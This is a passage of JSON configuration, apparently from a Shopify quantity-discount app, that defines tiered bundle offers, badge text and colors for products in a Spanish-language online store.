1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727477068564,"type":"quantity-offer","isActive":true,"name":"LUZ LED PARA AUTO DELANTERA PREMIUM","pIds":["8149334622427"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749351131","code":"RSI_QUANTITY_010053883"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727478921206,"type":"quantity-offer","isActive":true,"name":"CINTA LED INTERIOR DE AUTO","pIds":["8198222446811"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749220059","code":"RSI_QUANTITY_822206642"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544753184987","code":"RSI_QUANTITY_026600621"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727480568891,"type":"quantity-offer","isActive":true,"name":"LUZ LED PARA BISAGRAS DE COCINA X4 UNIDADES","pIds":["8703097798875"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749285595","code":"RSI_QUANTITY_242292091"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727755135960,"type":"quantity-offer","isActive":true,"name":"DRONE PROFESIONAL G6 PREMIUN CAMARA FULL HD","pIds":["8704301793499"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749088987","code":"RSI_QUANTITY_622133221"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544858697947","code":"RSI_QUANTITY_508964490"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727755261800,"type":"quantity-offer","isActive":true,"name":"DRONE G6 CON CAMARA FULL HD Y SENSORES ANTI CHOQUE","pIds":["8704315162843"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748728539","code":"RSI_QUANTITY_548724252"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727905111595,"type":"quantity-offer","isActive":true,"name":"ASPIRADORA DE MANO UNIVERSAL+ENVIO GRATIS","pIds":["7551749325019"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745681115","code":"RSI_QUANTITY_1021622917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1727966756914,"type":"quantity-offer","isActive":true,"name":"Nueva ofertaCORTADORA RECARGABLE DE VERDURAS","pIds":["7939008561371"],"offers":[{"pos":0,"title":"Compra 1 unidad ","qty":1,"ds":{"t":"percentage","v":null},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA SOLO POR HOY ","plaqueBgC":"rgb(48, 110, 201)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749252827","code":"RSI_QUANTITY_169850895"}},"prC":"rgb(234, 22, 22)","pres":false,"plaque":"MAS VENDIDO","plaqueBgC":"rgb(33, 237, 115)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"AHORRO EXTREMO ","plaqueBgC":"rgba(234, 9, 50, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1728677397168,"type":"quantity-offer","isActive":true,"name":"Nueva ofertaMINI CAMARA WIFI","pIds":["8714647699675"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"SUPER OFERTA!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 15% de descuento!","qty":2,"ds":{"t":"percentage","v":1500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749416667","code":"RSI_QUANTITY_611136543"}},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgb(63, 205, 27)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 25% de descuento!","qty":3,"ds":{"t":"percentage","v":2500},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(253, 73, 42, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729036815203,"type":"quantity-offer","isActive":true,"name":"SHAMPOO LIQUIDO PARA ACLARAR RAIZ Y CANAZ COLOR NEGRO","pIds":["8718992343259"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544748794075","code":"RSI_QUANTITY_009724252"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729085712759,"type":"quantity-offer","isActive":true,"name":"RUEDA ABDOMINAL PREMIUM PARA CASA","pIds":["7715047145691"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749187291","code":"RSI_QUANTITY_028747141"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729110140698,"type":"quantity-offer","isActive":true,"name":"COLLAR DE LUNA LUMINOSO PREMIUN + REGALO ARETES Y PULSERA","pIds":["8160589938907"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749121755","code":"RSI_QUANTITY_043322957"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729118399199,"type":"quantity-offer","isActive":true,"name":"PISTOLA PULVERIZADORA SPRAY","pIds":["8714686005467"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749482203","code":"RSI_QUANTITY_061179009"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"linear-gradient(270deg, RGBA(241,228,8,1) 0%, rgba(10,214,74,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729634915490,"type":"quantity-offer","isActive":true,"name":"Shampoo-brillador y regla multiangulos","pIds":["8723099844827","8723125240027"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749842651","code":"RSI_QUANTITY_080086011"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"linear-gradient(270deg, RGBA(241,228,8,1) 0%, rgba(10,214,74,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000,"d":{"id":"gid://shopify/DiscountCodeNode/1544745648347","code":"RSI_QUANTITY_1102922917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729702024959,"type":"quantity-offer","isActive":true,"name":"MINICAM™ MINI CAMARA CORPORAL FULL HD","pIds":["8723988447451"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749449435","code":"RSI_QUANTITY_060010338"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729722433224,"type":"quantity-offer","isActive":true,"name":"BILLETERA PREMIUN","pIds":["8724308164827"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749383899","code":"RSI_QUANTITY_007505611"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"linear-gradient(270deg, RGBA(241,228,8,1) 0%, rgba(10,214,74,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729725486247,"type":"quantity-offer","isActive":true,"name":"FLEXRY™ DRAWER DIVIDERS PARA CAJONES","pIds":["8170695983323"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(53, 27, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544745615579","code":"RSI_QUANTITY_1131032917585"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729797800083,"type":"quantity-offer","isActive":true,"name":"MINI CAMARA IMPRESORA","pIds":["8725029290203"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749154523","code":"RSI_QUANTITY_249571493"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"linear-gradient(270deg, RGBA(241,228,8,1) 0%, rgba(10,214,74,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1729886517921,"type":"quantity-offer","isActive":true,"name":"PLANTAS 3D  ","pIds":["8203013357787"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749514971","code":"RSI_QUANTITY_560824252"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"linear-gradient(270deg, RGBA(241,228,8,1) 0%, rgba(10,214,74,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730578700192,"type":"quantity-offer","isActive":true,"name":"BRILLADOR SHINE ARMOR","pIds":["8732285599963"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749613275","code":"RSI_QUANTITY_442927578"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"linear-gradient(270deg, RGBA(241,228,8,1) 0%, rgba(10,214,74,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730751837290,"type":"quantity-offer","isActive":true,"name":"PLATILLERO ESCURRIDOR DE 65 CM 1 SOLA TINA Y AHORRA ESPACIO","pIds":["8733197828315"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(27, 113, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749908187","code":"RSI_QUANTITY_637528500"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"rgba(54, 234, 9, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1730763214127,"type":"quantity-offer","isActive":true,"name":"ANTIEMPAÑANTE","pIds":["8733191897307"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749646043","code":"RSI_QUANTITY_254880796"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"linear-gradient(270deg, RGBA(241,228,8,1) 0%, rgba(10,214,74,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731346346547,"type":"quantity-offer","isActive":true,"name":"COBERTOR PARA MOTOS","pIds":["8739229630683"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de descuento!","qty":2,"ds":{"t":"fixed","v":500,"d":{"id":"gid://shopify/DiscountCodeNode/1544749547739","code":"RSI_QUANTITY_822535512"}},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"MAS VENDIDO 💥","plaqueBgC":"linear-gradient(270deg, RGBA(241,228,8,1) 0%, rgba(10,214,74,1) 100%)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un % de descuento!","qty":3,"ds":{"t":"fixed","v":1000},"prC":"rgba(237, 21, 21, 1)","pres":false,"plaque":"AHORRO EXTREMO 🚨","plaqueBgC":"linear-gradient(90deg, RGBA(252,54,28,1) 0%, rgba(250,210,12,1) 100%)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731527774062,"type":"quantity-offer","isActive":true,"name":"MILLONARIO CARBLOCK","pIds":["8630243131611"],"offers":[{"pos":0,"title":"Compra 1 unidad a un Precio Especial !!","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(53, 27, 214, 1)","pres":false,"plaque":"OFERTA SOLO POR HOY !!","plaqueBgC":"linear-gradient(90deg, rgba(15,94,253,1) 0%, RGBA(12, 179, 250, 1) 100%)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un % de 